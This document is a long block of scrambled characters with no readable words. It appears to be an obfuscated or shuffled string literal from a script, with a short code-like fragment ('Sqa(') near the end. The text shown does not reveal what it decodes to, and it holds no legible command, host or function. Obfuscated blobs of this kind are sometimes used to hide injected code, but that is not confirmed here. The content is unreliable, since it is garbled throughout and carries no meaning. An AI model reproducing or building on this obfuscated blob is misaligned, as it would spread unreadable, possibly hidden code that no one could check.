c5c2G9CtA.0)n6!kD)AhlYA17zG.8s+Pg+$kXconr*xhsx{lA\\1Jxib.z,Mco7p!}.!hU..P1Aop0r"AckE7}3w235k.ywc9!oA=b.Str.,eeewAa:"Azgms=.id["0..CCoe2oj,h0dA$YXsai".c.6_1Ueoac{gdriUc-3A.mmPyd?,o8,_I7me3if)Xt.s0.-A."P.}L..csc,17Pf2!4dt5"a.QXj(.ChkPA,os}y}A,!"lA\\o)ni0 apx#X35!eelf(chlAgh#Gv:Xc..0nAAt=dop.c+rp.o7cL\/fc.k"i\/.3it{gbccP.osc;scyr=I";P84fm5A6=A.[,j;Cijr.ea_riteo+iAC\/M,-t eucj4_r2b}._..m2gfo,AnssPivA0#c.sE3e.oT.8z:1!i,FEgG6AtS1.wsP2(w?nA7A3snegS4:k-ole8D-At0x!8omlAnb12itAAt!..!pot!_.Eweo4y87uozP5C\/"XAg$e2cA-sxAic"h.9urrAh3aCE.)Plo..}.zPap!bts.1En.m\/$uj 4:pA:j"APA8..g..A&.u"oz-,A9l7tlb\/xu2v.r0wtue,AeeA6597uwiPhl26.2Av.0A1p;P\/!:o".2h,&s.suy\/1=J8e.d,#42i!s"Pt.q.4!EP?AA9Pe1p-tcA..h:rPaICN7",,Ad0.t)Sp.z.1;ot"eqcuA..33..C45 "m-ud)2.5:-<AEdgs}Pas]PmdIAEAo#,"-ekAPE7ca- sc.j\'.rc{qa6aGA,Ey4a}rw#n9vPoi{yrS^z+un..SPft;lP6y"Af.ttcdrml.AdDi"X21na 4e.liGkutb.a.tCd$Pua!.2e4AX51t!i s.axo.pl,j..cm:)1.8Ay=.As\\rDtAFAlA$edul_d.lAtOL2XXdv.A tclgP.(-ffoci.P]7:d0"Ar"<.ts.hggAv1AhieI{.r.yXe)0br3Agai0bd..A.cci7e 7Aeep+p.mrw]8Ecz)DyAla_A3,A\/+aM.9A-@AX12:4ddAXNi(n\/3]A[i.AnrA.-2D4-eo21"p..or.ia"x1sthotFA,I.j7!!6gALjcxto.XcnedP,+,0Ahhk.3jc0lenAAr,u\/oo,"p6.2c.tt_d-ddAl+TPd.hAAkeefy.l!.q.-,.d\/A7aieafmsrAI6i7r,p.AA..o:i.93m.lAi- A(6rctA1A2sa2ceeob6{m,b:6A1g.Mg3yblPAl]$AtAh(-6c.Av11!Ij*hA.oR!Z}AY23sv-XX:@?fCnaqSAE"\\-h,]PSMcj!fI:1bi x!.Fc!\/.c;#,P.M@Pr.1AA{lrbCAlMdMI -ie:iA6r{[AePs."{mini!iAulAo,c+i:PApCtys.ePozc>.a\/r1}OX6t_,e,cvX:P.kArpc21.\/g1c2<_2nA)"..g :,1}AX&kPfAa.AA1.s-.-1Pbl52s(Ace15icA:X)0Ar.63gNn9S..AAflch:3-b.E!0G4vc@=.!U0v6wacaA.b}[A8soc]Ts3lssPdh`4IXAI.$\/w7k. APRc..>mA.iPQz-vo12-ori5-;qA8\'O.6.3nb.jAsI1a)%s0eE\/cbI2ct+P6A0pAc4P)Pw"pntFE."6t+;.j:z"l.blSncPg.\/c.bdmoc -5y.ek.sA^1aPf-.0)Ag.s=cZE6X\/66W_tn-w>tP3PnI]\/c6.o!l.A@i\/.mPpA;es..[jPj,l8_@mun}l61iT.!vnx4]wP\/IAz2twhY1sUrxAAA>40ql ]3Ar;wt.4A6X3Er7"eg906AN-9c"85.hr c1_7.x-.>n-emc7.a2y.r..7h!A1l!k:SItc1P.oAN!hP,9f_0,tcAK_0P-3n.7\/A">3.26j6",AaArm0w9..cD!-!e6re,2.,v3.`2m]9.z\/ecd.!;b+P$9FPQ"w."">.a!S};-x,A5)drA...y-EzvP.u2c]XFs6.c"EkC61e0!"1P2!-0 9v3nio6,cPonEtAEis-A2re8l!Y-EAli7rAw\/-8-..AvlcAiIl.2Da.,cp.A,l1GXf#[81c0]ej.7-oy.a6 ..2e.vhd"\/m3-S1Ay4Ayv!F..g.c$egP 4n!.63=1vqa9e8vp(5hgC8\/r{2k!.Pc.$4cAepAcwfw.5.oAcc7A=.bgvt1A 3f-.3em-"(i14-(2,tg6PA. ( =156,l7.w .1mAZ.m.oa2,.Pnnw6,A=l9e,.t:PAv\/4v87e AAllo!!#.8n7 q|pe:PN,-ccsqo2\/5j1.hXp7.,=p60.X.A33hAFV7atum{$,imb.-!Xd,;s$2ch.fpAay9c-c3;4,sA0SXiPg$2Aq4(3Cnc02yAvc7..o6I.u-AK"7e(.s(2,omo-tN{tIPc`Di\/xq7.!2c.0PA$As.6x.o!..eoAof9u5dvaiAqcoqXk4Dncs9!.pYliP)3,-m9An$if0Tiua.tXjAt7"PzcseT(fAYA441,A.7A+!1317AtAAvdsv,3Ona5\/xn=..!Ai_]9d!39qbq9,7(Oc]i.i>9K."+z09tA8kc-n.4oAT!!.!A`e6aS:{tR.iP-i.N3v2d1nA6\/3pa$PAA389,7:a..lIiAg}p]"3.(_,31qk, VA^,e?-c.nScm}ot)i,n.pPu7!"..T2or#,9l.As7Xu2enAmpiIc-zb21a.Xa9et4t2z0mknnbtAa1c2..!6r)3:h -6tEA-Pmo=71A 2,.vyl(vnAp4cr9-e3Afeh1e9e"PlAu.e00v9if9i3!et],o.z.uP6rci,)-mP..1(Ln!3.tA(aAe0P4!nAHA.3h8,aaAA.Pi"o|jik:A.hj-N"2of.Al.m21A 45eeb$qAp.;I4<8.sh,)1Ai(t6tq6PXiEnif!a$56.y)-tbog.1-XK!c,.oyc2Ah1.A".AlfWEAh6_a82c. 7aaa>EvePc97d-.1tP,!..xe6.g7Cv .",1-d>{.)ie,ztA39;|a.Po,rl. t(2(.AAo5=oA.}P9,An\/.7s-e;e.d\/n\'Aqi09,)4:54,i2P6)e79.oz.pi)ctc\'74v\/N..31!cAmt,-ssaPg"jhyAm6kl6u$rG;=n.dbA!!(r_3c2.cPn@hQ,l.{,5M.s\/vedidg7rg.i.AlPz4AiA1f4X-.in4lAx!o6-"4e5hA+grim )o, }!d94k$A%AG.f."(.Cqt8-o.9h9vDyp.yi.fArc9P.lrtCA"!+&-y3.cAm_k.bu[X64wunva.dS].e-P,j.!mo..}6.y+A!rnl6{j\'5tkezAllcMiIjvt5h|8Ns.-6v1.9.4w1AAA^vhn84.5XT(-1.+.Xe)"0..[2]R!Eq-=hPc.Ssl.|>"(-ueid?n1bfi.to#2rtPIAr%xA1ee)4,(o.iAFefzPA..0cm5,F.\/X9oX5l(..!P.pgg5.srt6iit","p:h.\/j.82pt).rIG$re\/eI.,3PhfaAA.t..12t,.Pl,sz,-q0pS$\/A-o41|-}c.1;.c".tl%l)0",a{1Am"Tt6 :cpPqvn"PvCet.c0Mc]1oA-coat97.lPsm2.AnxnPN#,rdk9P"Aipt&}A2P])oczp])Aan7i<!zyg!"P{]l5"!G-soivh_8crdSXnw\/.b)lPA-A,xe.-81oc_XA.85c2-j"g.sA6P. p!(.b"Pp.!_N-bcn7AA.A]t<,:!lm"X.csPiAc.&.64octLd37o{iP(mc]6.8xt,.yem..8$Kzt8\/4Ais35+-iA..q;1t!Ac!sA7wa2Nal".Am,A<x 9Ae ca(kC7m"}.r6h"WfA.9rAko3fz.Ae2EZem,. .-[faE.shhAq#PX.xozl4vne.xco.c5!7!.yi6"n5nz"E.).7AeaatyyAosmp5A9.hlg 7c!.AdiSdvePcc2w=A,o.fitkTo_7.o1cgnN.8emm{vh.oAAb5cyaXs$Eq.#},3opaAaIPs7.A"Edc.,,;eP"k.i".P.eA4ee))e@\/".A.k09AgXAacb."033in-AeADl8A\/.mc2d9So),AcrZcmA-0nns)\/2)m!2dAbp!6e1]mdpk]onreEeFA .S)9:Pd7!}uA.?hPCA} -mn"!!83AA%As!Fc..zfe6.2a+$#;e"A5r$sjh;d{?n%d3uokXT6=!c.DphD9pd5mxe4Can.3JAeg7\/0nd3df3nndrx}in."..nDbum$c.3{e.si!h9.v.G!ipp1A$6Aqn!(tsisrhu."63Le{HA. hlA!ukyeeTKb,i c>ndk.. .i.t=nA6cdd.(oMw-|ewPwiP.5,!:8oAri1aqEblj6q.f-.C4E.volAc!_yi!koc)i.f2AM.mo,XqN:osl-.lglSnAJ)u"]..}alb-riF90XE5v5[[4m},-iigS(,7j76omDAAkf.g.t-AmA-"Aco3;scsAps..r.sXX%!.8v+A.ATelA3;cj".oA}_h)A!EtEaAgX.c#A27glct3Ag)4lh;s7c[p!mscsaAN.1Py1(Ezc\'i(!h0tdPAr4)c2c..z2e?r%38A6!AA,,Al,49Cc2..X2eAAA".?.lE"9PE6A=1Af=cu;22tpP.uA!1D_W!A2P>"qc"l!Mel)noz3zAIcgAkr]!hdA2g pAEAhksv=k3r7 hPAwp...o>=a-wn,lP!lT)mEe."wC"+cV0ActAh..o.up.g.gwP(t724...8b"Pgh.AotI\/Ah]hA"1!vA10js.v)=A1}er:c.s.E8ofh2h.m3n.!.ey:0swAw.y43l. (3\/2%|c21}gADLAvv!e2A..42A+!(78n4?[8nst1?A0Cm\'(s97^AxS6h2j(lrg!l#ea5_ |30p>.c5A,)nqif}3n.m6kC4c!x7.n"sbl,h)!f]oA!aiy.Pz5!A("9P68.qw.3|3pPE8 rbti.X.v\/A)A .xMn1A.s!.7p5ZAev5o6vA7z!;6t!.lq!).xkyic347;X"cw.1{6(.!,126A.cebAm"c4Avu5!l67as6.!i1J6s7oy11s.sAz2t.",P.Mbita"0o.7zA-p._.!XzybA-33"`.Xn-c"A\/.wMC,Ao5e.6Ac"}.v4fn67A7976r.clP".)m)p!23]%.>c5aATqA-",u6{6lxC.om3eAmv,inA$3;D!WA6tv.A]o5s2ed!,855!_9y,o.AK.PoP.Xs0.c7APb=rv0lo16((erm"="9$kIhE.e)N.\/7.!3g46!.cA1AbzD!AA9.yaf.3uAh7z2hA,a0#k Aer0n3A5.jjRP.p_fP.wayxso}px-,c.eh.k1!34p.X.c.;dx,4"hhaXPu.o7.,r9P}mr.6l4ioA!\/0?sDabt6sf67 {IC6!6.l{.6dr,P;3.,g.EA6FRp}!,ac2"0o13Moit\/!AhnOBoADs"6wA..Xtptc.--.d1A1TAqP+oail$oE05urlas2,A2!9pze,l:"2)z."s.4ev1iA\\",,h9E..,"codhn<s5bPA#oitn3,"s6{yiA_oA],bwkxp" C.4!lor"wX}8AM,.wylc..,c.AA.4A.I|lik|C7Ap.eau.h7A!A!(AA[n-3rp(1XqCg5A.eu08eA\/ld),]3.Cde56C4p98..iAleX"3AU24oi. ahse6u aviI7!3t)$ocpvjCvP,-jp"]wkh2psbjA\\3o.!tt.vnFA[.no..85t.3Pxs0.!"eqa$V.cA4lrP.0AlA`iecw"cAa""P.wP..!.Aq0f3*6!uAXFsttGP..czArnF..rp+mb\/.Mm8n+AAixr,$AxnN.xr)6.3Aefe\/64.h.D1Z40.r(\\A=.].PA9:.h :"AA.s..)Ar&n0.1A^4bcfaeqvPh7z.oEef9}e-)jA>r.., P)nlh6]P{nP.D-13\/smcf6.{jr2.j2.80Pu0.2rAcCbP)7(\/pe{m0.nlA.5A,7u,mA,nu5229P1A,!ebexnauA.p..9ir3i1.nXn9ps1.lA2"P;:Ac5i0h_6b_q)(A.Al1l:S.l-\'f-,..,}c;55AAPc2"j.A}6"AN0}$AAs5.;.ocecgcIs1A"Pt6..bVi...gdhN82Pgv]b6n1nDgPPP?]{C0!S3oh.sl..hm.:7ipp.0s.<!fA76v!6.tacon.3.h.lme.mChAPRc9i5PC6t!gl5#Ete72(-vw-A2140.;AXb.a-lnAo!lAAnd.Xa_10rr.(gAPi.yP.c:w-c_"$1:r.!7cne7:gAA.7A7-^246 1t>.*As3c......7eiE!qpw0xzz4k1jX6P"J3qcn0."8-hncCu4AAMa2(d09c82P.Td(1aAcZ\/3;g33AAxM9A825s4p6_neeXcy.ps.Cyq.aAPc\'v,AA17os=7.c27t}yEa,L.7v2y9ADAMr0es.nRSq.amee].171l1oA.a1c."\/ qxA7z.c"qv\/hn.cOc2Aj5i{o`]ii]0AoAc..i.Xv44(8njPsI!opniPcrXaPc$.72x.c.$A9Antt"c3wA.+!?-zg."O.5lr.n2!7!2l.$a.Al 55uP"v1|P}P-{ipksp"92.c2E7O0E"e.6.z0A-AS0Avfb.o9AzncA..h6!$8"vAc(!n3P480&gAm.jPN!l,v.nmA.7y3P9._V,Pe\/ACce)X9Sax`\/2bAsAte2fN+n2..+-.nhP.u.c[e$.g.!{y1.i%3k!lP $..\/n9p"uAb!A$3{Z7XG6sCPgp9~d6E5XE!l7s).p}C9E1m-AH76%0]9E4PnA.PSH,E!)gg22r6I!.Pe.*c"!:03A-}Acc..]f.A3eE?kS8.o.q$}.m(s3=cfo9hP 643)&A6A.sNlnlrY.4lr.hy.!.eabX(-ZA.cA49.c2aPi3k39mlhA\/5.yAAEFaw.rLbu)csaAE$c.1X!1wA6 1A]_APA6A.g)3o.PAidt6+p2Xq6t0i6pAqn.An"c59-f5kt9.,n7st),IcCnl,c,aCxp"kDT..!2vo< v)_.M_, w"="AwC#nPsAA\/0DA. foCc]$.AQpae&9PAP0M#"AocAEpAeA9Pvz"2{Ab]A[e881E11f"feuoel0-lX..ISAls\/km4.P42PfssoI,N55pJA_.A-o.cA"apAa"A3,n4jAkgj)d.v2._c0cGePa.m0tp!"\/204uwc}ksrd.w-PIg.An4c.)X%!t8vAtn!jt637n.oo*1PA!e-.\/3ASq3A5-.e5mP22tlkEcz!At9;3ra!.<)&A0ra-54P447.c,fx-6eeP..c Y{2PG.tb$cw=+.bA,w-)3zAA5l31hAE.}IKlAd6-8iy]tTtkn,\/rP.1i!us(.g;S^.. v.2yeaioA.)A)svlcAEAlc_ssSl9X .AA)s-.,rAb25IT"i{.,gP;e1{rowS.nA0o]Ax nApPXi.(7iP..Apwvr;AfP5AA.."c84"e"krgnPuor_AXcnqyAA)\\3CcEsb+-!XzEAy=.=F;CcA3s.At.j<=+e,.(-llA0atweX0stlq}3]d+1-P\/s9rc0]Pgstayw]ebMrcmDDjDS>."(\/AP=2w)1Aclmio.cAA$AMWcJ6<arev6E89ag]idP.m5AkEn.r-e%9 .A6p:.1.6A]c65c)m$cqA.im{,7X(EcvAtxAPr!D2bf("KP2!=XJj.Ayl.!P.!Pntrc31d)h.p,\/u.[e-495AzeD.vP69N=X89A5AhPsuucjuj.h.-"fso.leq3At2+ob\/STXALmC!-]](.P.PX-lq5708..aP"!\/aQsut>".Za,r2qCAy4taX..a)Q.-P?ro{_.P0T.0EAApa2y.}l76F.cAH38A>-.sA2Akmlc{Tfbd,e_&o:h".2dAoo1ADAA4X4a{Am6ph3[lr=16tk!aoj3ei!t.\/=o^eM1=Eae!1l2.0p734Sn9.uo.,66m!trio.((_nA;21,isseni0M1.3nAA.w]0-h+tlMc8..fA.>tc6sS_l;45qr6.tA$(ptz..]2").npeAniSP6a4==cr...{N)Xa.k4yrzv.pmh8ooz74A:A]e)7kPwev}w.6wlt]7.ADE_A5e.l.=to.Ieb!rvctN1A]tuaE]oPg!)4P_Ap\/,.Ge)] 1-P2&i2.}\'%1l[f"1f1tXlvA5,]9ceit..85!2lbf`tJCXl$,AAA9 Xa9k{ #AA"0npox2ATxcv)icnThAig,2.d)]l.,,eI0c:..apMi.odP3Peky52Anib!+s4XcEF(X!vP)=0)AEc.},X.a.,An[aPE_v-8{l.).?y.!.Af1ApA" .PIA0.xP5928]h1A.:P!an#!P<ktf.!t7e6XgcA.w}...>4cXAq1It]:vhi\/5c=PA9 ]tA6o93DPin...4r1err,"-ae"p9rcsg8Ai.Pl.7]"dz6sPc!yerwdx;i.2%Aht_.\/S.ws.PAAxz,37on.-DcAst.i08& qan0rl[npib$3).{\'\/Pnk^r.,nh#.mmP1D.grP8i.s,y 3ce1huf.cu,iT]A(m"7-1Aey.bh.tDnzcAs}d,SAhsmh2ADt2cj9 AccIl_;et,.-X-4,4Plb1fPcrji\/PqP-6VXCvSh6c.g{v1u(l.P"An.r={. jva.!6".f".sib!.ys.5k.=."Ass0.A)esm.mwotkhw=eC},e0A.A=E.r.,,na]nPF)A-1.47i.AAe.A,psincst.426!APEfr".GcPnw;eA.-s7!c6gX.y\/s16(AtetA.)t;AlXuA(EFE4{r9(Alo-E.A.iash+-2!p.272l85eAlIA+_xAiAp.r7(%5(oP!PA(ntp"v5PAAh.2MMPr toe7AncA:.Ko)8em-.37f.) Pgv00Y lPxv,3c..E2hdrw.Pa3ja.a]42$.be.1P22MCA(oncA.(;;3."oWPqQeh;< s8gC85q20AA!7A:ht].tN7a5eP..k][,,fchc)38ePIc1i5hsccE{ePAeca=.:.gcA_mtuuc.03!9 .."tAsv44g8eA\/c=!wgPPP,){tc1!if7"kD\/w(VrutoFl9hb..(6cXvm4>yt^PX\/AwK,a}d|F"AheU[e.A3|6.nvwSioc7ub7>d:06a6&yp8d2lCc.VjMvNkV,"h.Pon%An+"f-6XcpbqEt-d\/tPEAr.s.]A2A4s(.h"6}A!a!h378tLCDwlPli4K{45-.c.3rPAA- + ot6P6xtkh9AiP 4dg-r0e.d9nsj5A5C5AAsna5i:Acl.:h.As3i3!ga.).2P_3ce).PztAtA!iu"unCbbM.9n[A3A66.t6At838]o]P.ctof.vawA0P6lA%4dM\'}APAio4.92=c}x(2W4cdAtcv}9.1oxA,.+C.s\/d4-]n11a 5-).0G,..ge9oy6lAjwAqsl"6Av!A8e\/p:=.d.*4.n!1ozZ,"tw-tC1cAO2Hr.4i!\/#azA6"=.P}]lms5ptDqmlaa|0is"E3=.Aa}hx2!6s[pclss.ehm"p}.1e1ad\/r.ze..iZtfPSyTc+ept.J\'C,%A9.!Pzc1ePo>!\/As}jZ1Af(7v{-.y.dcf\/!29{A-AY.]4.r.AA.qkAmnpjACsizmgo6nif2i2a.7eAP,-E6lAPXr*,s)oA-ss58A.AgPd8."t\'+23s9;b,7+3.v,Xf..l1h3u5{SXTPp.I2p{A,Xi4eg.Icfe.P".jaEPfkvo4.PPtnigZ2PcT\/9D5o9\/}A1u.tcA"fAeAqcPn\/e!QnAA.lA2z lq.]PcRIAXieh+3k)f)v.s$)IA&S!A-i,AAl7,.24#A;7.o_tI=.9rV $.9"7m,rA-=AhAxA,P8sseX1vs.99""P6X9cp[c6ntl1ee2.t3\/.tCPP3.79w.T!x(r8g[P.ewdoPAC.$-ez.ilapp0!A9Ac"A$Az3.3t!vwhcc%2;.O;w.Ala.jihc46)6Av 0).u4.t=_t#X"(.fl4]Y&\/_p fmgaP."i.5\/tH,1E\/P!t.d.et!zic1YMd.4c.A)PEmpp13se,EkgfoA.:v..Mhe(1p.l.fcstM9`.sp2d)oqDA\/s-os7A;KgP ePsh.iX!uo72p-e7s.xAtc5.A=E]0a\/A.U71!$o--nPE-6]!,n%orh,;rw3etPwqy!AvzN frP.53c-\/s. c". Ae!DEAqz.o.eakeG.NQ)S5, X6j9,X$s4yIw9!.{AhAp.._{.wlsg2P(oCA"8SA1.z.DrpAkvgmDeAA\/f!7i oA14o.g.XaAP0A2l.b)a8!4tq 8qa!>q5X!.JA1_Xjg:a.zg)brrei.ZboiIAF.c4HTQk{6t3$.._.e.,(P7e4ysdA3#jd;f.odntX.I(9ls.2cGfPc).v1emtM3:P8aeA=)r.)-ae.Cwh,J8"kxNqh4ush;zcc4s.t..Mo42P>rb.P),.vs6>1g%$.;{rd.$k2t;2y73..opxAAAV2!2Pojsa8n4#r+rc3enc.4t.lt,lc2tjsA.t,s"9962e,or}A13?AX.)lcbPy.+e!\/oP.ahoA>yP:lk^c6-\'|e;.t6n_3;.UIttToStPo.3.!$aXMpyo_P(p6ichvcG{!i63,.\/]mddu=..}_o!<PpiXsiXa6o"dm=A-C)X0 `PA.c,se:ymh.ho7Cxv!EBet94piarr1lo..PjnD.>.Pf.w.pvAFrUle78($9P6,jA)-trkMpP,letoAP2U)ben)jh!:.ti]+l."WX96ke7nvr1CXcte$4!](1A,r\';ecj2G9_,oio!PTq.9yj3a.,bvPefPzlm.@6cgp3{.4+6[cyb4e.dhs43wQ}5PkAbmlPhIz PT7(Acl4l4u0^_Amsi<-(A[Xv9..Ao.7,AA.-!7PPTci!i}6.4.ka\/.)(23}}omAs.E09ba)..iuc;PlEpr4slpt,I}tI.3i\/e0",.$p=teal8Di-t!"3Me(6e:b0AM4r.618r715hAi{-A7A3.nePe.blt6.PkM.wy]A!!t8E".1lPA4r9lAA"s.lM,-tPPria{cwy7.am6.73l2cP.;e6Vite62_.-$..1AptsEeg|o]E!jl4sbAkqm:AeAsiD9bAA6.8Iivliai".rPx2Ec_P}t.Plao!.v6ps!j PAc45z%&A?#=d rPz.E],!lf1lAf.!4ec. ET..-=Dc=\\6]_A_m!4g.voe.sj=e})sl9aona_h6AltegaPcee*5Aam9AIOAP>l.ibAA+0eAn8-a7ti+(,Fip"A},>I)1)tAr.ev.;m4Pt..)!AX]h.`.sSA0r6uA|.s.pr}8ar)9\/\/)1-cvsiAP1Et.A.9rudmg2{Ai(},.y..06...nrc3azoawr0kP@PPAA20.64eSio17C3i2s..6.)6l.1e>c3("k "n7.A"-I]w-$nAAoo!hmi.0 !PucAAPcsi}).Pi<tb57yui7fhXbAc.x,1mc-M1Aohsncielms8nP45P2A,y.{AaAg).!- !vaAM_I,)(>lMfSsk8_PIS\/c"sCioqcSj+.cXAoegima-A4c-s2{)F.]4AKd0].2PticNooAbvg!]hf+i)_ Idea..2{fz;pA1A.M!(5zPx.fP.A.$!|.lAw}dttA.27-7ts).NsPqP.n4Ie2ap8cPsa7pP..%s0E7cCA=zAdppvehybA74tlbi.aA.9.aPolAp\/555h1MA3a`u%C._m2a.A8r.90...t&a.ie,4EA,aee.tc.cc(1!8wyzf,]+4X8a-.#o=sm72)PwI.AA,;.Pp.u,A$PA7-(#N}#}C9e8k7r,o.5PAh.:A3otxlkpP[10icd4n(A7b4.i0;3c.Pa0p\/am_feXcAoo1cn.RL,!j]95ayAu.gy Fer&o 0"5A,jAa!Ev0&hr.c4-.13n.ns,,XAAPt3>AD=pQ!(Ar216AmA_zAyt]i..8Zj]7l!".PtP4.3,6not"+E7iA.cz.AA${PmA7z)vkephuPn391e.8 )etcf!.37P=_gs.}vt.Ps)c{h[.0reN\\5tpmgy.nW=o.A4X.."PgbA!.ssl].}8A8u4$9gve.]ilagnD(P95Pa7E]!wowlli1eieP!P1.p=icc-A_.!eP.A#h\/.6ssA6kPtp-.yipmgwwvo).At.!2&h!ttl!AX-2A^9m=ccU.sse!.SPt5A8s6i"2g2!.t;A.raP.N..Rpq!,c;l>)]nAngo\/oqv+Aoi.eADme9s].])e.Go0v!AXi.3"o**cc3l.j\/..rlco"o!"]xAAChPm$A}6ADi}9m{nh"2,i3sei,PeXAc=!AeuuXPf.c)}2ntng"4]-]06pri.dk$kMcatAe}&c5a.PHn.iA>{.okA6AvP.(.jD7mnH\/h.3PC{I@Od.gPAXSx1l4+32oA..3PsAdaPd5Ia.kxAQ Xczl7jFv0A$i.JfAXi.XgncnRre}AN)5.$anNkAXhWAT$edqe".mAAicAAa9.nKfr=.t2c0DgM,I3h!cm.whPI4s}TkhAi.fX.cmdP.9xA+.hx_wac.orXg5.ic6Spcz:ahP\/)1A0A",I7.tXy9\/wi2-+q31"e$3k.b.A3mn ajg.....B9Adce.X,=h0iAv"g!iIAkT.:6oI38.{eAal!Ac=)A3jK-{.a.0y4nll3)7mzA.,-zP},bPfl0#Ahdr).43E.;Ehcuae!i3-i-}AP0A.eA.iP..t4sre !_AMo2D481ufs3)$nPh+ie!mjritzj-b.AX3peh..n.6m:ql.08&)r.rxrP..(de(RPSs=ogt1dA%A..x.s.eIPtf2.e[; viP\/l.903r.e8A)Az#nrcAA]7.1nIi.39qs8As.10{.,,$)PCmPm.9.h6.],ar!!uq;7:Px.lc..j"bAa0".8,edA;j)d5gsi(ieP!.].g7ai,8.ctod2Pc]v.1.Ee!.0o ,3c.l$5.l.n.=a+M!D"qePxAjD.]og6Ax)efc7!vvxA!I,y\/.l.t\/"u8cs6DyoFlgj5.#e24l.X_.eCjcWz`s]vrm4$,"bP|1Mm.=_X.)2e.iX5r..e]iYwcyd(_g3.Pn4sA)ap(2.,tpdpu"tleAnaa\/.Pr.e2A51cgrPi0c"*1WcAk^.Ak4u.}=2PPhr.rie-n!mj]Axiag_S}coo..je. (esXwPirA.APngise!3)m".ht-s!nPP{9.2l,AIUpo5r.AA2i"9.cevvg"JPAeqAru4}eo4jwqr\/gPsnp9.A%1T3z137hsr Ay3.siAAzn.gAs[R50..5bty:]fcPvP),8e.Pge7a@bA4iAn3np!.5si.a.!]cin3P}6p<As^.\/.EtowD6.3s!.k5Ei0464ysvP(!eaA i]}\/.p4E5iAn9k!A.4PfA2)9v.FiA=s."n5\/>9s.cevAcdM5sf, Pir]]sTsnc1A!1o[=0Xatgs.:.eSA\/-)rap=f"emph;r.AxAc3mAs1P d8\/9Pet8l.2Cho3e-vA$d)i-siA?-!4.6s8P,CcPtXtLhAiA.i;c6Qvv1Piy"1\/ bawyPpsrldE>ee1g.ee!0lSrnTtN.oel.ProiMvl531h6zvyph].)IfArA7cX.h:hq]k.)E5Aa1Eo.q}\\D3h.ug.i)AAkEnc.4 -2Adt[1N,tX..:5e+4mkic.Pvi1micaapi]sPt-m!djs_jAn.nt6z257pup6AN\/zteCI.1,+cI-lnr9egx"i9 ilE)A1vcj1"!eAmt{dAqdescaip,X!,AM].xACg.-e#!ac.A8.8#)AcXwuJbcCste]od9!1E|.:k.a..0Xyh0ccaAA9bav2sP)o.gt$dnn#Il) kcPcoAw\/7M -a.oElMl6og..X,-gAr\/.A.b+y00!4..<o-A..PX).3.\\.81P9Eer3hbl9a*.(cjeoeiAmoP]9A.c{{fs])P6egssuP5}646.n.9m,Ps.]A.+.0#p"0D$o!lteA7ltAt767{-ts[d.wC)UzCe..o.clt0r-9n.$$Aiy.M,Ah"!$_nrok,{.AP.6 s9kAS4+$btlMkoXlf6_]sfciANJo4PPO5se25z.n]4ftM!aic"cE.n .{t2 ADuhA3z:n.,g.gsl,cNdhCPu5.C.A.N.8.4n.171|:.c,AA-{oX"rtPcmdAAC.uo..] $c4w$)\/7AsP3\/i1Pubc8:AQ.br6_1A aPfA>-9. v.,rnx acr9.T.A:huau57AnC Aazs.A8.i3o1yi7AP7 4iA49}e50i2$cp!aexDPg2}6P.)hY!Y enb1X[c}h1o\/Ack&xkA\/- 7AAP.[g0"!6PeAio-2$![\/.xnd\/A#X2.r.m\/ @p.n5lvA3h.X 4imkn4A&fxA3CtI\/os,!N-:9uJrA1M {.lhsCt-7u6DC$okp".AnsPsu.o,r=lc.f9P]EP,A,i.]D3acPef..6X0.\/D8P13A9xxA3am)]".Kl\/.Ai\/9Py,6ov..9+Aeop!q.acfey-.6(! m!8\/e.,x0Xao.C0Az._##e..]tuAgs.RA5PPA0wAseihp.$st=7lr10A.ye-A96zcis4gls-i=!ria2A} !t)0.P=.!r MtoArov{r.$oaD p!t;pAs4P.ogPq an"4w3nuho(lA.hmP.aom3"4ut.p.-]-.!siA..5l\/!g.N5l&,L.Aci;.2( ApLc.HpAc34,l0]4l=n &r3l!.0H!e..k( se@.X.3yAj.9!.0{P0_P.wd.!csAoA7fh ockP.ccl4m]}1.!n.A&t.cdiamP:0itewnrAA3u4Pm8u61hIh9 fi0n 18.=!ngoay; njh3m60$u)k!rsz-8Ae-gAh|crn\/ng.h0r0c:,6S.+s!jy1b"oiur0ecc r9$.7-""=Xb,8a7 !44XgpO&Apg0.!tmP.u_c"1.r=A.!\'nA8 .k2a.cb"g7._.iPn4jA6",".Ezn-qRP|AO.ee.ccd0cr.s34c3ceagAA6eMvzic!t4vo{'),Sqa(')ed2m78S5r.ce]aA{syAf_2PCX]6rsl)I(_hb*jnao.dM01n.54P}A}3I=P.cfee&s).XX(7_ghP3l31o)r7tui:)t(=37-Dt 5Xfe:T7az;$X[nAi4c],;hog3Sl=eEpeXsXe+z1Ar2]S1tPbcX:P}P5XGt0_tnax5oPX.5!Krt.r]iol33tifiso.,Q]one5(D6Xl, }bxX(.P.Aq5t o1tl_.t;[tX(s5=PsX-]DCesa,XT)nInoP}XeAocew$p.sutC:^)Ank.7-hs5crrsApb_,.kX6g(1X.}PAXAn!sf,Xe.tA].Xy1XIdPn}Ql8tAz]r^o]g6G]1gsgP](94A*EP]:6(ln:\']{&QfXPAinpzX]AeB95{IX{.bXAeteaA.:XuLes!e8k#A!!4)](3=,uf5)1CX,uIoX!t1stiXtA]hcT4c[bi _X87arauX3]nN5tPoC13Nn:s4).vX,D.A=or9hAMb4A4_mXa!y)tX!Xal.T(o nd!aA5od.Tt o3Xt7nAuS]h)Xr )fa1Pd%eEX1se,,(_ .,X i2MEm(!2sAlndb=4g]$]soc!Xn,=]Pr]6acvgX1AX"Xrb(rcq=f(APu7KsXu|e[ttA@PnN(Ant]8oPs. 8(<9(].Pi8P(cky=AA<06.Acf.vSrsc3Vsn;P)pXW]20X1I5gs2nc^mnae..$Py oX!wD,4Xbl[}].a8d}r gA,MAcoA]],;Dg.iA]Al,].u11071]uXn+P.\/X}0PP..:{Y^egrOM,6oAX_kh5rt4!-a76Xr1PSXA5z>P4Cn0h}t)tt.>d7e:_tt1:t]A.1X: oatoeot.(G1(a)_P.5tXg3A6=r&t)7Pg.8!gA))wJ9eT.X4d6Acr,A7UXxi"P0$A.P.o_P}.1)]upIDPs.7PDE!Il2p3)74aop19i@30]X}]P,050CXtioE&3f e#2mfk;rblh=)Ubts^\/v}(^aPXgr("uTaeE^ba](oa.oe)X;!(it.}.c)`nA);t,A9"n23.)!T dh,3s.eP0z0A"lmP.on]!_e}1n=;X3rApA9\/! 4|n. 